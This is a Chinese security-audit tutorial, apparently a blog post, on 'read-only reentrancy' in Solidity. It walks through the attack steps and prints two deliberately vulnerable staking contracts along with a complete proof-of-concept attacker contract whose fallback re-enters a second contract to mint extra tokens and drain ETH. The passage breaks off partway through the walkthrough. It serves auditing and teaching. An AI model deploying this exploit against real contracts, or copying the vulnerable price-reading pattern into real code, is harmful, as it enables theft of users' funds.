# 安全审计必备知识 ：近期频发、难以防范的“只读重入攻击”是什么？### 哪些情况会导致重入漏洞风险？

#### 1、调用可控的外部函数会导致可重入可能#### 2、ERC721/1155安全相关函数会导致重入可能### 难以防范的“只读重入”是什么？

1、攻击者在ContractA中质押并提取代币。

2、提取代币会调用到攻击者合约fallback函数。

3、攻击者在合约中再次调用ContractB中的质押函数。

4、质押函数会调用ContractA的价格计算函数，此时ContractA合约的状态并未更新，导致计算价格错误，计算出更多的凭证代币发送给攻击者。

5、重入结束后，ContractA的状态更新。

6、最后攻击者调用ContractB提取代币。

7、此时ContractB获取的数据已经是更新的，能提取更多的代币。### 代码原理分析

pragma solidity ^0.8.21;contract ContractA { uint256 private _totalSupply; uint256 private _allstake; mapping (address => uint256) public _balances; bool check=true; /** * 重入锁。 **/ modifier noreentrancy(){ require(check); check=false; _; check=true; } constructor(){ } /** * 根据合约凭证币总量与质押量计算质押价值，10e8为精度处理。 **/ function get_price() public view virtual returns (uint256) { if(_totalSupply==0||_allstake==0) return 10e8; return _totalSupply*10e8/_allstake; } /** * 用户质押，增加质押量并提供凭证币。 **/ function deposit() public payable noreentrancy(){ uint256 mintamount=msg.value*get_price()/10e8; _allstake+=msg.value; _balances[msg.sender]+=mintamount; _totalSupply+=mintamount; } /** * 用户提取，减少质押量并销毁凭证币总量。 **/ function withdraw(uint256 burnamount) public noreentrancy(){ uint256 sendamount=burnamount*10e8/get_price(); _allstake-=sendamount; payable(msg.sender).call{value:sendamount}(""); _balances[msg.sender]-=burnamount; _totalSupply-=burnamount; }}pragma solidity ^0.8.21;interface ContractA { function get_price() external view returns (uint256);}contract ContractB { ContractA contract_a; mapping (address => uint256) private _balances; bool check=true; modifier noreentrancy(){ require(check); check=false; _; check=true; } constructor(){ } function setcontracta(address addr) public { contract_a = ContractA(addr); } /** * 质押代币，根据ContractA合约的get_price()来计算质押代币的价值，计算出凭证代币的数量 **/ function depositFunds() public payable noreentrancy(){ uint256 mintamount=msg.value*contract_a.get_price()/10e8; _balances[msg.sender]+=mintamount; } /** * 提取代币，根据ContractA合约的get_price()来计算凭证代币的价值，计算出提取代币的数量 **/ function withdrawFunds(uint256 burnamount) public payable noreentrancy(){ _balances[msg.sender]-=burnamount; uint256 amount=burnamount*10e8/contract_a.get_price(); msg.sender.call{value:amount}(""); } function balanceof(address acount)public view returns (uint256){ return _balances[acount]; }}pragma solidity ^0.8.21;interface ContractA { function deposit() external payable; function withdraw(uint256 amount) external;}interface ContractB { function depositFunds() external payable; function withdrawFunds(uint256 amount) external; function balanceof(address acount)external view returns (uint256);}contract POC { ContractA contract_a; ContractB contract_b; address payable _owner; uint flag=0; uint256 depositamount=30 ether; constructor() payable{ _owner=payable(msg.sender); } function setaddr(address _contracta,address _contractb) public { contract_a=ContractA(_contracta); contract_b=ContractB(_contractb); } /** * 攻击开始调用的函数，添加流动性、移除流动性、最后提取代币。 **/ function start(uint256 amount)public { contract_a.deposit{value:amount}(); contract_a.withdraw(amount); contract_b.withdrawFunds(contract_b.balanceof(address(this))); } /** * 重入中调用的质押函数。 **/ function deposit()internal { contract_b.depositFunds{value:depositamount}(); } /** * 攻击结束后，提取ETH。 **/ function getEther() public { _owner.transfer(address(this).balance); } /** * 回调函数，重入关键。 **/ fallback()payable external { if(msg.sender==address(contract_a)){ deposit(); } }}start函数首先调用ContractA合约deposit函数抵押ETH，攻击者传入50*10^18，加上最开始合约拥有的50*10^18，此时，_allstake和_totalSupply都是100*10^18。